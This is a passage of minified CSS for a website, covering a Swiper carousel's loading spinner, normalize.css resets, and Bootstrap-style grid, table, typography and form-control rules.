%3E");background-position:50%;-webkit-background-size:100%;background-size:100%;background-repeat:no-repeat}.swiper-lazy-preloader-white:after{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg%20viewBox%3D'0%200%20120%20120'%20xmlns%3D'http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg'%20xmlns%3Axlink%3D'http%3A%2F%2Fwww.w3.org%2F1999%2Fxlink'%3E%3Cdefs%3E%3Cline%20id%3D'l'%20x1%3D'60'%20x2%3D'60'%20y1%3D'7'%20y2%3D'27'%20stroke%3D'%23fff'%20stroke-width%3D'11'%20stroke-linecap%3D'round'%2F%3E%3C%2Fdefs%3E%3Cg%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.27'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.27'%20transform%3D'rotate(30%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.27'%20transform%3D'rotate(60%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.27'%20transform%3D'rotate(90%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.27'%20transform%3D'rotate(120%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.27'%20transform%3D'rotate(150%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.37'%20transform%3D'rotate(180%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.46'%20transform%3D'rotate(210%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.56'%20transform%3D'rotate(240%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.66'%20transform%3D'rotate(270%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.75'%20transform%3D'rotate(300%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.85'%20transform%3D'rotate(330%2060%2C60)'%2F%3E%3C%2Fg%3E%3C%2Fsvg%3E")}@-webkit-keyframes swiper-preloader-spin{100%{-webkit-transform:rotate(360deg)}}@keyframes swiper-preloader-spin{100%{transform:rotate(360deg)}} html{font-family:sans-serif;-ms-text-size-adjust:100%;-webkit-text-size-adjust:100%}body{margin:0}article,aside,details,figcaption,figure,footer,header,hgroup,main,nav,section,summary{display:block}audio,canvas,progress,video{display:inline-block;vertical-align:baseline}audio:not([controls]){display:none;height:0}[hidden],template{display:none}a{background:0 0}a:active,a:hover{outline:0}b,strong{font-weight:700}dfn{font-style:italic}h1{margin:.67em 0}mark{background:#ff0;color:#000}sub,sup{font-size:75%;line-height:0;position:relative;vertical-align:baseline}sup{top:-.5em}sub{bottom:-.25em}img{border:0}svg:not(:root){overflow:hidden}hr{-moz-box-sizing:content-box;box-sizing:content-box;height:0}pre{overflow:auto}code,kbd,pre,samp{font-size:1em}button,input,optgroup,select,textarea{color:inherit;font:inherit;margin:0}button{overflow:visible}button,select{text-transform:none}button,html input[type=button],input[type=reset],input[type=submit]{-webkit-appearance:button;cursor:pointer}button[disabled],html input[disabled]{cursor:default}button::-moz-focus-inner,input::-moz-focus-inner{border:0;padding:0}input[type=checkbox],input[type=radio]{box-sizing:border-box;padding:0}input[type=number]::-webkit-inner-spin-button,input[type=number]::-webkit-outer-spin-button{height:auto}input[type=search]::-webkit-search-cancel-button,input[type=search]::-webkit-search-decoration{-webkit-appearance:none}textarea{overflow:auto}optgroup{font-weight:700}table{border-collapse:collapse;border-spacing:0}td,th{padding:0}@media print{*{text-shadow:none!important;color:#000!important;background:0 0!important;box-shadow:none!important}a,a:visited{text-decoration:underline}a[href]:after{content:" (" attr(href) ")"}abbr[title]:after{content:" (" attr(title) ")"}a[href^="#"]:after,a[href^="javascript:"]:after{content:""}blockquote,pre{border:1px solid #999;page-break-inside:avoid}thead{display:table-header-group}img,tr{page-break-inside:avoid}img{max-width:100%!important}h2,h3,p{orphans:3;widows:3}h2,h3{page-break-after:avoid}select{background:#fff!important}.navbar{display:none}.table td,.table th{background-color:#fff!important}.btn>.caret,.dropup>.btn>.caret{border-top-color:#000!important}.label{border:1px solid #000}.table{border-collapse:collapse!important}.table-bordered td,.table-bordered th{border:1px solid #ddd!important}}*,:after,:before{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}html{font-size:10px;-webkit-tap-highlight-color:rgba(0,0,0,0)}body{font-family:Roboto,sans-serif;font-size:15px;line-height:1.42857143;color:#969696;background-color:#f7f7f7}button,input,select,textarea{font-family:inherit;font-size:inherit;line-height:inherit}a{color:#f82e56;text-decoration:none}a:focus,a:hover{color:#333745;text-decoration:underline}a:focus{outline:dotted thin;outline:-webkit-focus-ring-color auto 5px;outline-offset:-2px}figure{margin:0}img{vertical-align:middle}.carousel-inner>.item>a>img,.carousel-inner>.item>img,.img-responsive{display:block;width:100% \9;max-width:100%;height:auto}.img-rounded{border-radius:0}.img-thumbnail{padding:4px;line-height:1.42857143;background-color:#f7f7f7;border:1px solid #ddd;border-radius:0;-webkit-transition:all .2s ease-in-out;-o-transition:all .2s ease-in-out;transition:all .2s ease-in-out;display:inline-block;width:100% \9;max-width:100%;height:auto}.img-circle{border-radius:50%}hr{margin-top:21px;margin-bottom:21px;border:0;border-top:1px solid #eee}.sr-only{position:absolute;width:1px;height:1px;margin:-1px;padding:0;overflow:hidden;clip:rect(0,0,0,0);border:0}.sr-only-focusable:active,.sr-only-focusable:focus{position:static;width:auto;height:auto;margin:0;overflow:visible;clip:auto}.h1,.h2,.h3,.h4,.h5,.h6,h1,h2,h3,h4,h5,h6{font-family:inherit;font-weight:500;line-height:1.1;color:inherit}.h1 .small,.h1 small,.h2 .small,.h2 small,.h3 .small,.h3 small,.h4 .small,.h4 small,.h5 .small,.h5 small,.h6 .small,.h6 small,h1 .small,h1 small,h2 .small,h2 small,h3 .small,h3 small,h4 .small,h4 small,h5 .small,h5 small,h6 .small,h6 small{font-weight:400;line-height:1;color:#777}.h1,.h2,.h3,h1,h2,h3{margin-top:21px;margin-bottom:10.5px}.h1 .small,.h1 small,.h2 .small,.h2 small,.h3 .small,.h3 small,h1 .small,h1 small,h2 .small,h2 small,h3 .small,h3 small{font-size:65%}.h4,.h5,.h6,h4,h5,h6{margin-top:10.5px;margin-bottom:10.5px}.h4 .small,.h4 small,.h5 .small,.h5 small,.h6 .small,.h6 small,h4 .small,h4 small,h5 .small,h5 small,h6 .small,h6 small{font-size:75%}.h1,h1{font-size:34px}.h2,h2{font-size:24px}.h3,h3{font-size:16px}.h4,h4{font-size:14px}.h5,h5{font-size:13px}.h6,h6{font-size:11px}p{margin:0 0 10.5px}.lead{margin-bottom:21px;font-size:17px;font-weight:300;line-height:1.4}@media (min-width:768px){.lead{font-size:22.5px}}.small,small{font-size:93%}cite{font-style:normal}.mark,mark{background-color:#fcf8e3;padding:.2em}.text-left{text-align:left}.text-right{text-align:right}.text-center{text-align:center}.text-justify{text-align:justify}.text-nowrap{white-space:nowrap}.text-lowercase{text-transform:lowercase}.text-uppercase{text-transform:uppercase}.text-capitalize{text-transform:capitalize}.text-muted{color:#777}.text-primary{color:#428bca}a.text-primary:hover{color:#3071a9}.text-success{color:#3c763d}a.text-success:hover{color:#2b542c}.text-info{color:#31708f}a.text-info:hover{color:#245269}.text-warning{color:#8a6d3b}a.text-warning:hover{color:#66512c}.text-danger{color:#a94442}a.text-danger:hover{color:#843534}.bg-primary{color:#fff;background-color:#428bca}a.bg-primary:hover{background-color:#3071a9}.bg-success{background-color:#dff0d8}a.bg-success:hover{background-color:#c1e2b3}.bg-info{background-color:#d9edf7}a.bg-info:hover{background-color:#afd9ee}.bg-warning{background-color:#fcf8e3}a.bg-warning:hover{background-color:#f7ecb5}.bg-danger{background-color:#f2dede}a.bg-danger:hover{background-color:#e4b9b9}.page-header{padding-bottom:9.5px;margin:42px 0 21px;border-bottom:1px solid #eee}ol,ul{margin-top:0;margin-bottom:10.5px}ol ol,ol ul,ul ol,ul ul{margin-bottom:0}.list-unstyled{padding-left:0;list-style:none}.list-inline{padding-left:0;list-style:none;margin-left:-5px}.list-inline>li{display:inline-block;padding-left:5px;padding-right:5px}dl{margin-top:0;margin-bottom:21px}dd,dt{line-height:1.42857143}dt{font-weight:700}dd{margin-left:0}@media (min-width:768px){.dl-horizontal dt{float:left;width:160px;clear:left;text-align:right;overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.dl-horizontal dd{margin-left:180px}}abbr[data-original-title],abbr[title]{cursor:help;border-bottom:1px dotted #777}.initialism{font-size:90%;text-transform:uppercase}blockquote{padding:10.5px 21px;margin:0 0 21px;font-size:18.75px;border-left:5px solid #eee}blockquote ol:last-child,blockquote p:last-child,blockquote ul:last-child{margin-bottom:0}blockquote .small,blockquote footer,blockquote small{display:block;font-size:80%;line-height:1.42857143;color:#777}blockquote .small:before,blockquote footer:before,blockquote small:before{content:'\2014 \00A0'}.blockquote-reverse,blockquote.pull-right{padding-right:15px;padding-left:0;border-right:5px solid #eee;border-left:0;text-align:right}.blockquote-reverse .small:before,.blockquote-reverse footer:before,.blockquote-reverse small:before,blockquote.pull-right .small:before,blockquote.pull-right footer:before,blockquote.pull-right small:before{content:''}.blockquote-reverse .small:after,.blockquote-reverse footer:after,.blockquote-reverse small:after,blockquote.pull-right .small:after,blockquote.pull-right footer:after,blockquote.pull-right small:after{content:'\00A0 \2014'}blockquote:after,blockquote:before{content:""}address{margin-bottom:21px;font-style:normal;line-height:1.42857143}code,kbd,pre,samp{font-family:Menlo,Monaco,Consolas,"Courier New",monospace}code{padding:2px 4px;font-size:90%;color:#c7254e;background-color:#f9f2f4;border-radius:0}kbd{padding:2px 4px;font-size:90%;color:#fff;background-color:#333;border-radius:0;box-shadow:inset 0 -1px 0 rgba(0,0,0,.25)}kbd kbd{padding:0;font-size:100%;box-shadow:none}pre{display:block;padding:10px;margin:0 0 10.5px;font-size:14px;line-height:1.42857143;word-break:break-all;word-wrap:break-word;color:#333;background-color:#f5f5f5;border:1px solid #ccc;border-radius:0}pre code{padding:0;font-size:inherit;color:inherit;white-space:pre-wrap;background-color:transparent;border-radius:0}.pre-scrollable{max-height:340px;overflow-y:scroll}.container,.container-fluid{margin-right:auto;margin-left:auto;padding-left:15px;padding-right:15px}@media (min-width:768px){.container{width:750px}}@media (min-width:992px){.container{width:970px}}@media (min-width:1200px){.container{width:1170px}}@media (min-width:1400px){.container{width:1370px}}.row{margin-left:-15px;margin-right:-15px}.col-lg-1,.col-lg-10,.col-lg-11,.col-lg-12,.col-lg-2,.col-lg-3,.col-lg-4,.col-lg-5,.col-lg-6,.col-lg-7,.col-lg-8,.col-lg-9,.col-md-1,.col-md-10,.col-md-11,.col-md-12,.col-md-2,.col-md-3,.col-md-4,.col-md-5,.col-md-6,.col-md-7,.col-md-8,.col-md-9,.col-sm-1,.col-sm-10,.col-sm-11,.col-sm-12,.col-sm-2,.col-sm-3,.col-sm-4,.col-sm-5,.col-sm-6,.col-sm-7,.col-sm-8,.col-sm-9,.col-xlg-1,.col-xlg-10,.col-xlg-11,.col-xlg-12,.col-xlg-2,.col-xlg-3,.col-xlg-4,.col-xlg-5,.col-xlg-6,.col-xlg-7,.col-xlg-8,.col-xlg-9,.col-xs-1,.col-xs-10,.col-xs-11,.col-xs-12,.col-xs-2,.col-xs-3,.col-xs-4,.col-xs-5,.col-xs-6,.col-xs-7,.col-xs-8,.col-xs-9{position:relative;min-height:1px;padding-left:15px;padding-right:15px}.col-xs-1,.col-xs-10,.col-xs-11,.col-xs-12,.col-xs-2,.col-xs-3,.col-xs-4,.col-xs-5,.col-xs-6,.col-xs-7,.col-xs-8,.col-xs-9{float:left}.col-xs-12{width:100%}.col-xs-11{width:91.66666667%}.col-xs-10{width:83.33333333%}.col-xs-9{width:75%}.col-xs-8{width:66.66666667%}.col-xs-7{width:58.33333333%}.col-xs-6{width:50%}.col-xs-5{width:41.66666667%}.col-xs-4{width:33.33333333%}.col-xs-3{width:25%}.col-xs-2{width:16.66666667%}.col-xs-1{width:8.33333333%}.col-xs-pull-12{right:100%}.col-xs-pull-11{right:91.66666667%}.col-xs-pull-10{right:83.33333333%}.col-xs-pull-9{right:75%}.col-xs-pull-8{right:66.66666667%}.col-xs-pull-7{right:58.33333333%}.col-xs-pull-6{right:50%}.col-xs-pull-5{right:41.66666667%}.col-xs-pull-4{right:33.33333333%}.col-xs-pull-3{right:25%}.col-xs-pull-2{right:16.66666667%}.col-xs-pull-1{right:8.33333333%}.col-xs-pull-0{right:auto}.col-xs-push-12{left:100%}.col-xs-push-11{left:91.66666667%}.col-xs-push-10{left:83.33333333%}.col-xs-push-9{left:75%}.col-xs-push-8{left:66.66666667%}.col-xs-push-7{left:58.33333333%}.col-xs-push-6{left:50%}.col-xs-push-5{left:41.66666667%}.col-xs-push-4{left:33.33333333%}.col-xs-push-3{left:25%}.col-xs-push-2{left:16.66666667%}.col-xs-push-1{left:8.33333333%}.col-xs-push-0{left:auto}.col-xs-offset-12{margin-left:100%}.col-xs-offset-11{margin-left:91.66666667%}.col-xs-offset-10{margin-left:83.33333333%}.col-xs-offset-9{margin-left:75%}.col-xs-offset-8{margin-left:66.66666667%}.col-xs-offset-7{margin-left:58.33333333%}.col-xs-offset-6{margin-left:50%}.col-xs-offset-5{margin-left:41.66666667%}.col-xs-offset-4{margin-left:33.33333333%}.col-xs-offset-3{margin-left:25%}.col-xs-offset-2{margin-left:16.66666667%}.col-xs-offset-1{margin-left:8.33333333%}.col-xs-offset-0{margin-left:0}@media (min-width:768px){.col-sm-1,.col-sm-10,.col-sm-11,.col-sm-12,.col-sm-2,.col-sm-3,.col-sm-4,.col-sm-5,.col-sm-6,.col-sm-7,.col-sm-8,.col-sm-9{float:left}.col-sm-12{width:100%}.col-sm-11{width:91.66666667%}.col-sm-10{width:83.33333333%}.col-sm-9{width:75%}.col-sm-8{width:66.66666667%}.col-sm-7{width:58.33333333%}.col-sm-6{width:50%}.col-sm-5{width:41.66666667%}.col-sm-4{width:33.33333333%}.col-sm-3{width:25%}.col-sm-2{width:16.66666667%}.col-sm-1{width:8.33333333%}.col-sm-pull-12{right:100%}.col-sm-pull-11{right:91.66666667%}.col-sm-pull-10{right:83.33333333%}.col-sm-pull-9{right:75%}.col-sm-pull-8{right:66.66666667%}.col-sm-pull-7{right:58.33333333%}.col-sm-pull-6{right:50%}.col-sm-pull-5{right:41.66666667%}.col-sm-pull-4{right:33.33333333%}.col-sm-pull-3{right:25%}.col-sm-pull-2{right:16.66666667%}.col-sm-pull-1{right:8.33333333%}.col-sm-pull-0{right:auto}.col-sm-push-12{left:100%}.col-sm-push-11{left:91.66666667%}.col-sm-push-10{left:83.33333333%}.col-sm-push-9{left:75%}.col-sm-push-8{left:66.66666667%}.col-sm-push-7{left:58.33333333%}.col-sm-push-6{left:50%}.col-sm-push-5{left:41.66666667%}.col-sm-push-4{left:33.33333333%}.col-sm-push-3{left:25%}.col-sm-push-2{left:16.66666667%}.col-sm-push-1{left:8.33333333%}.col-sm-push-0{left:auto}.col-sm-offset-12{margin-left:100%}.col-sm-offset-11{margin-left:91.66666667%}.col-sm-offset-10{margin-left:83.33333333%}.col-sm-offset-9{margin-left:75%}.col-sm-offset-8{margin-left:66.66666667%}.col-sm-offset-7{margin-left:58.33333333%}.col-sm-offset-6{margin-left:50%}.col-sm-offset-5{margin-left:41.66666667%}.col-sm-offset-4{margin-left:33.33333333%}.col-sm-offset-3{margin-left:25%}.col-sm-offset-2{margin-left:16.66666667%}.col-sm-offset-1{margin-left:8.33333333%}.col-sm-offset-0{margin-left:0}}@media (min-width:992px){.col-md-1,.col-md-10,.col-md-11,.col-md-12,.col-md-2,.col-md-3,.col-md-4,.col-md-5,.col-md-6,.col-md-7,.col-md-8,.col-md-9{float:left}.col-md-12{width:100%}.col-md-11{width:91.66666667%}.col-md-10{width:83.33333333%}.col-md-9{width:75%}.col-md-8{width:66.66666667%}.col-md-7{width:58.33333333%}.col-md-6{width:50%}.col-md-5{width:41.66666667%}.col-md-4{width:33.33333333%}.col-md-3{width:25%}.col-md-2{width:16.66666667%}.col-md-1{width:8.33333333%}.col-md-pull-12{right:100%}.col-md-pull-11{right:91.66666667%}.col-md-pull-10{right:83.33333333%}.col-md-pull-9{right:75%}.col-md-pull-8{right:66.66666667%}.col-md-pull-7{right:58.33333333%}.col-md-pull-6{right:50%}.col-md-pull-5{right:41.66666667%}.col-md-pull-4{right:33.33333333%}.col-md-pull-3{right:25%}.col-md-pull-2{right:16.66666667%}.col-md-pull-1{right:8.33333333%}.col-md-pull-0{right:auto}.col-md-push-12{left:100%}.col-md-push-11{left:91.66666667%}.col-md-push-10{left:83.33333333%}.col-md-push-9{left:75%}.col-md-push-8{left:66.66666667%}.col-md-push-7{left:58.33333333%}.col-md-push-6{left:50%}.col-md-push-5{left:41.66666667%}.col-md-push-4{left:33.33333333%}.col-md-push-3{left:25%}.col-md-push-2{left:16.66666667%}.col-md-push-1{left:8.33333333%}.col-md-push-0{left:auto}.col-md-offset-12{margin-left:100%}.col-md-offset-11{margin-left:91.66666667%}.col-md-offset-10{margin-left:83.33333333%}.col-md-offset-9{margin-left:75%}.col-md-offset-8{margin-left:66.66666667%}.col-md-offset-7{margin-left:58.33333333%}.col-md-offset-6{margin-left:50%}.col-md-offset-5{margin-left:41.66666667%}.col-md-offset-4{margin-left:33.33333333%}.col-md-offset-3{margin-left:25%}.col-md-offset-2{margin-left:16.66666667%}.col-md-offset-1{margin-left:8.33333333%}.col-md-offset-0{margin-left:0}}@media (min-width:1200px){.col-lg-1,.col-lg-10,.col-lg-11,.col-lg-12,.col-lg-2,.col-lg-3,.col-lg-4,.col-lg-5,.col-lg-6,.col-lg-7,.col-lg-8,.col-lg-9{float:left}.col-lg-12{width:100%}.col-lg-11{width:91.66666667%}.col-lg-10{width:83.33333333%}.col-lg-9{width:75%}.col-lg-8{width:66.66666667%}.col-lg-7{width:58.33333333%}.col-lg-6{width:50%}.col-lg-5{width:41.66666667%}.col-lg-4{width:33.33333333%}.col-lg-3{width:25%}.col-lg-2{width:16.66666667%}.col-lg-1{width:8.33333333%}.col-lg-pull-12{right:100%}.col-lg-pull-11{right:91.66666667%}.col-lg-pull-10{right:83.33333333%}.col-lg-pull-9{right:75%}.col-lg-pull-8{right:66.66666667%}.col-lg-pull-7{right:58.33333333%}.col-lg-pull-6{right:50%}.col-lg-pull-5{right:41.66666667%}.col-lg-pull-4{right:33.33333333%}.col-lg-pull-3{right:25%}.col-lg-pull-2{right:16.66666667%}.col-lg-pull-1{right:8.33333333%}.col-lg-pull-0{right:auto}.col-lg-push-12{left:100%}.col-lg-push-11{left:91.66666667%}.col-lg-push-10{left:83.33333333%}.col-lg-push-9{left:75%}.col-lg-push-8{left:66.66666667%}.col-lg-push-7{left:58.33333333%}.col-lg-push-6{left:50%}.col-lg-push-5{left:41.66666667%}.col-lg-push-4{left:33.33333333%}.col-lg-push-3{left:25%}.col-lg-push-2{left:16.66666667%}.col-lg-push-1{left:8.33333333%}.col-lg-push-0{left:auto}.col-lg-offset-12{margin-left:100%}.col-lg-offset-11{margin-left:91.66666667%}.col-lg-offset-10{margin-left:83.33333333%}.col-lg-offset-9{margin-left:75%}.col-lg-offset-8{margin-left:66.66666667%}.col-lg-offset-7{margin-left:58.33333333%}.col-lg-offset-6{margin-left:50%}.col-lg-offset-5{margin-left:41.66666667%}.col-lg-offset-4{margin-left:33.33333333%}.col-lg-offset-3{margin-left:25%}.col-lg-offset-2{margin-left:16.66666667%}.col-lg-offset-1{margin-left:8.33333333%}.col-lg-offset-0{margin-left:0}}@media (min-width:1400px){.col-xlg-1,.col-xlg-10,.col-xlg-11,.col-xlg-12,.col-xlg-2,.col-xlg-3,.col-xlg-4,.col-xlg-5,.col-xlg-6,.col-xlg-7,.col-xlg-8,.col-xlg-9{float:left}.col-xlg-12{width:100%}.col-xlg-11{width:91.66666667%}.col-xlg-10{width:83.33333333%}.col-xlg-9{width:75%}.col-xlg-8{width:66.66666667%}.col-xlg-7{width:58.33333333%}.col-xlg-6{width:50%}.col-xlg-5{width:41.66666667%}.col-xlg-4{width:33.33333333%}.col-xlg-3{width:25%}.col-xlg-2{width:16.66666667%}.col-xlg-1{width:8.33333333%}.col-xlg-pull-12{right:100%}.col-xlg-pull-11{right:91.66666667%}.col-xlg-pull-10{right:83.33333333%}.col-xlg-pull-9{right:75%}.col-xlg-pull-8{right:66.66666667%}.col-xlg-pull-7{right:58.33333333%}.col-xlg-pull-6{right:50%}.col-xlg-pull-5{right:41.66666667%}.col-xlg-pull-4{right:33.33333333%}.col-xlg-pull-3{right:25%}.col-xlg-pull-2{right:16.66666667%}.col-xlg-pull-1{right:8.33333333%}.col-xlg-pull-0{right:auto}.col-xlg-push-12{left:100%}.col-xlg-push-11{left:91.66666667%}.col-xlg-push-10{left:83.33333333%}.col-xlg-push-9{left:75%}.col-xlg-push-8{left:66.66666667%}.col-xlg-push-7{left:58.33333333%}.col-xlg-push-6{left:50%}.col-xlg-push-5{left:41.66666667%}.col-xlg-push-4{left:33.33333333%}.col-xlg-push-3{left:25%}.col-xlg-push-2{left:16.66666667%}.col-xlg-push-1{left:8.33333333%}.col-xlg-push-0{left:auto}.col-xlg-offset-12{margin-left:100%}.col-xlg-offset-11{margin-left:91.66666667%}.col-xlg-offset-10{margin-left:83.33333333%}.col-xlg-offset-9{margin-left:75%}.col-xlg-offset-8{margin-left:66.66666667%}.col-xlg-offset-7{margin-left:58.33333333%}.col-xlg-offset-6{margin-left:50%}.col-xlg-offset-5{margin-left:41.66666667%}.col-xlg-offset-4{margin-left:33.33333333%}.col-xlg-offset-3{margin-left:25%}.col-xlg-offset-2{margin-left:16.66666667%}.col-xlg-offset-1{margin-left:8.33333333%}.col-xlg-offset-0{margin-left:0}}table{background-color:#fff}th{text-align:left}.table{width:100%;max-width:100%;margin-bottom:21px}.table>tbody>tr>td,.table>tbody>tr>th,.table>tfoot>tr>td,.table>tfoot>tr>th,.table>thead>tr>td,.table>thead>tr>th{padding:12px;line-height:1.42857143;vertical-align:top;border-top:1px solid #f7f7f7}.table>thead>tr>th{vertical-align:bottom;border-bottom:2px solid #f7f7f7}.table>caption+thead>tr:first-child>td,.table>caption+thead>tr:first-child>th,.table>colgroup+thead>tr:first-child>td,.table>colgroup+thead>tr:first-child>th,.table>thead:first-child>tr:first-child>td,.table>thead:first-child>tr:first-child>th{border-top:0}.table>tbody+tbody{border-top:2px solid #f7f7f7}.table .table{background-color:#f7f7f7}.table-condensed>tbody>tr>td,.table-condensed>tbody>tr>th,.table-condensed>tfoot>tr>td,.table-condensed>tfoot>tr>th,.table-condensed>thead>tr>td,.table-condensed>thead>tr>th{padding:10px}.table-bordered,.table-bordered>tbody>tr>td,.table-bordered>tbody>tr>th,.table-bordered>tfoot>tr>td,.table-bordered>tfoot>tr>th,.table-bordered>thead>tr>td,.table-bordered>thead>tr>th{border:1px solid #f7f7f7}.table-bordered>thead>tr>td,.table-bordered>thead>tr>th{border-bottom-width:2px}.table-striped>tbody>tr:nth-child(odd)>td,.table-striped>tbody>tr:nth-child(odd)>th{background-color:#f7f7f7}.table-hover>tbody>tr:hover>td,.table-hover>tbody>tr:hover>th{background-color:#f7f7f7}table col[class*=col-]{position:static;float:none;display:table-column}table td[class*=col-],table th[class*=col-]{position:static;float:none;display:table-cell}.table>tbody>tr.active>td,.table>tbody>tr.active>th,.table>tbody>tr>td.active,.table>tbody>tr>th.active,.table>tfoot>tr.active>td,.table>tfoot>tr.active>th,.table>tfoot>tr>td.active,.table>tfoot>tr>th.active,.table>thead>tr.active>td,.table>thead>tr.active>th,.table>thead>tr>td.active,.table>thead>tr>th.active{background-color:#f7f7f7}.table-hover>tbody>tr.active:hover>td,.table-hover>tbody>tr.active:hover>th,.table-hover>tbody>tr:hover>.active,.table-hover>tbody>tr>td.active:hover,.table-hover>tbody>tr>th.active:hover{background-color:#eaeaea}.table>tbody>tr.success>td,.table>tbody>tr.success>th,.table>tbody>tr>td.success,.table>tbody>tr>th.success,.table>tfoot>tr.success>td,.table>tfoot>tr.success>th,.table>tfoot>tr>td.success,.table>tfoot>tr>th.success,.table>thead>tr.success>td,.table>thead>tr.success>th,.table>thead>tr>td.success,.table>thead>tr>th.success{background-color:#dff0d8}.table-hover>tbody>tr.success:hover>td,.table-hover>tbody>tr.success:hover>th,.table-hover>tbody>tr:hover>.success,.table-hover>tbody>tr>td.success:hover,.table-hover>tbody>tr>th.success:hover{background-color:#d0e9c6}.table>tbody>tr.info>td,.table>tbody>tr.info>th,.table>tbody>tr>td.info,.table>tbody>tr>th.info,.table>tfoot>tr.info>td,.table>tfoot>tr.info>th,.table>tfoot>tr>td.info,.table>tfoot>tr>th.info,.table>thead>tr.info>td,.table>thead>tr.info>th,.table>thead>tr>td.info,.table>thead>tr>th.info{background-color:#d9edf7}.table-hover>tbody>tr.info:hover>td,.table-hover>tbody>tr.info:hover>th,.table-hover>tbody>tr:hover>.info,.table-hover>tbody>tr>td.info:hover,.table-hover>tbody>tr>th.info:hover{background-color:#c4e3f3}.table>tbody>tr.warning>td,.table>tbody>tr.warning>th,.table>tbody>tr>td.warning,.table>tbody>tr>th.warning,.table>tfoot>tr.warning>td,.table>tfoot>tr.warning>th,.table>tfoot>tr>td.warning,.table>tfoot>tr>th.warning,.table>thead>tr.warning>td,.table>thead>tr.warning>th,.table>thead>tr>td.warning,.table>thead>tr>th.warning{background-color:#fcf8e3}.table-hover>tbody>tr.warning:hover>td,.table-hover>tbody>tr.warning:hover>th,.table-hover>tbody>tr:hover>.warning,.table-hover>tbody>tr>td.warning:hover,.table-hover>tbody>tr>th.warning:hover{background-color:#faf2cc}.table>tbody>tr.danger>td,.table>tbody>tr.danger>th,.table>tbody>tr>td.danger,.table>tbody>tr>th.danger,.table>tfoot>tr.danger>td,.table>tfoot>tr.danger>th,.table>tfoot>tr>td.danger,.table>tfoot>tr>th.danger,.table>thead>tr.danger>td,.table>thead>tr.danger>th,.table>thead>tr>td.danger,.table>thead>tr>th.danger{background-color:#f2dede}.table-hover>tbody>tr.danger:hover>td,.table-hover>tbody>tr.danger:hover>th,.table-hover>tbody>tr:hover>.danger,.table-hover>tbody>tr>td.danger:hover,.table-hover>tbody>tr>th.danger:hover{background-color:#ebcccc}@media screen and (max-width:767px){.table-responsive{width:100%;margin-bottom:15.75px;overflow-y:hidden;overflow-x:auto;-ms-overflow-style:-ms-autohiding-scrollbar;border:1px solid #f7f7f7;-webkit-overflow-scrolling:touch}.table-responsive>.table{margin-bottom:0}.table-responsive>.table>tbody>tr>td,.table-responsive>.table>tbody>tr>th,.table-responsive>.table>tfoot>tr>td,.table-responsive>.table>tfoot>tr>th,.table-responsive>.table>thead>tr>td,.table-responsive>.table>thead>tr>th{white-space:nowrap}.table-responsive>.table-bordered{border:0}.table-responsive>.table-bordered>tbody>tr>td:first-child,.table-responsive>.table-bordered>tbody>tr>th:first-child,.table-responsive>.table-bordered>tfoot>tr>td:first-child,.table-responsive>.table-bordered>tfoot>tr>th:first-child,.table-responsive>.table-bordered>thead>tr>td:first-child,.table-responsive>.table-bordered>thead>tr>th:first-child{border-left:0}.table-responsive>.table-bordered>tbody>tr>td:last-child,.table-responsive>.table-bordered>tbody>tr>th:last-child,.table-responsive>.table-bordered>tfoot>tr>td:last-child,.table-responsive>.table-bordered>tfoot>tr>th:last-child,.table-responsive>.table-bordered>thead>tr>td:last-child,.table-responsive>.table-bordered>thead>tr>th:last-child{border-right:0}.table-responsive>.table-bordered>tbody>tr:last-child>td,.table-responsive>.table-bordered>tbody>tr:last-child>th,.table-responsive>.table-bordered>tfoot>tr:last-child>td,.table-responsive>.table-bordered>tfoot>tr:last-child>th{border-bottom:0}}fieldset{padding:0;margin:0;border:0;min-width:0}legend{display:block;width:100%;padding:0;margin-bottom:21px;font-size:22.5px;line-height:inherit;color:#333;border:0;border-bottom:1px solid #e5e5e5}label{display:inline-block;max-width:100%;margin-bottom:5px;font-weight:700}input[type=search]{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}input[type=checkbox],input[type=radio]{margin:4px 0 0;margin-top:1px \9;line-height:normal}input[type=file]{display:block}input[type=range]{display:block;width:100%}select[multiple],select[size]{height:auto}input[type=file]:focus,input[type=checkbox]:focus,input[type=radio]:focus{outline:dotted thin;outline:-webkit-focus-ring-color auto 5px;outline-offset:-2px}output{display:block;padding-top:7px;font-size:15px;line-height:1.42857143;color:#969696}.form-control{display:block;width:100%;height:41px;padding:6px 12px;font-size:15px;line-height:1.42857143;color:#969696;background-color:#f7f7f7;background-image:none;border:1px solid #e8e8e8;border-radius:0;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.075);box-shadow:inset 0 1px 1px rgba(0,0,0,.075);-webkit-transition:border-color ease-in-out .15s,box-shadow ease-in-out .15s;-o-transition:border-color ease-in-out .15s,box-shadow ease-in-out .15s;transition:border-color ease-in-out .15s,box-shadow ease-in-out .15s}.form-control:focus{border-color:#333745;outline:0;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 8px rgba(51,55,69,.6);box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 8px rgba(51,55,69,.6)}.form-control::-moz-placeholder{color:#8f8f8f;opacity:1}.form-control:-ms-input-placeholder{color:#8f8f8f}.form-control::-webkit-input-placeholder{color:#8f8f8f}.form-control[disabled],.form-control[readonly],fieldset[disabled] 